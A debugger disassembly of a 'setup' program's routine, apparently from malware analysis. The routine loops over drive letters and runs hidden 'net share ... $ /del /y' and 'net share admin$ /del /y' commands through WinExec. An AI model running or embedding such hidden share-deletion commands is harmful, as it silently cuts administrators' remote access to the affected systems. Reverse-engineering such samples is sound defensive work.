 0040C6DF . C3 retn
0040C6E0 . 55 push ebp
0040C6E1 . 8BEC mov ebp,esp
0040C6E3 . 6A 00 push 0x0
0040C6E5 . 6A 00 push 0x0
0040C6E7 . 6A 00 push 0x0
0040C6E9 . 53 push ebx
0040C6EA . 33C0 xor eax,eax
0040C6EC . 55 push ebp
0040C6ED . 68 74C74000 push setup.0040C774
0040C6F2 . 64:FF30 push dword ptr fs:[eax]
0040C6F5 . 64:8920 mov dword ptr fs:[eax],esp
0040C6F8 . 8D45 FC lea eax,[local.1]
0040C6FB . E8 34B1FFFF call setup.00407834
0040C700 . 8B45 FC mov eax,[local.1] kernel32.BaseThreadInitThunk
0040C703 . E8 C477FFFF call setup.00403ECC
0040C708 . 8BD8 mov ebx,eax
0040C70A . 83FB 01 cmp ebx,0x1
0040C70D . 7C 3E jl short setup.0040C74D
0040C70F > 6A 00 push 0x0
0040C711 . 68 88C74000 push setup.0040C788 cmd.exe /c net share
0040C716 . 8D45 F4 lea eax,[local.3]
0040C719 . 8B55 FC mov edx,[local.1] kernel32.BaseThreadInitThunk
0040C71C . 8A541A FF mov dl,byte ptr ds:[edx+ebx-0x1]
0040C720 . E8 0777FFFF call setup.00403E2C
0040C725 . FF75 F4 push [local.3] kernel32.7592FCC9
0040C728 . 68 A8C74000 push setup.0040C7A8 $ /del /y
0040C72D . 8D45 F8 lea eax,[local.2]
0040C730 . BA 03000000 mov edx,0x3
0040C735 . E8 5278FFFF call setup.00403F8C
0040C73A . 8B45 F8 mov eax,[local.2]
0040C73D . E8 8A79FFFF call setup.004040CC
0040C742 . 50 push eax CmdLine = 00005685 ???
0040C743 . E8 8C84FFFF call <jmp.&kernel32.WinExec> WinExec
0040C748 . 4B dec ebx
0040C749 . 85DB test ebx,ebx
0040C74B .^ 75 C2 jnz short setup.0040C70F
0040C74D > 6A 00 push 0x0 ShowState = SW_HIDE
0040C74F . 68 B4C74000 push setup.0040C7B4 cmd.exe /c net share admin$ /del /y
ebp=0019FF80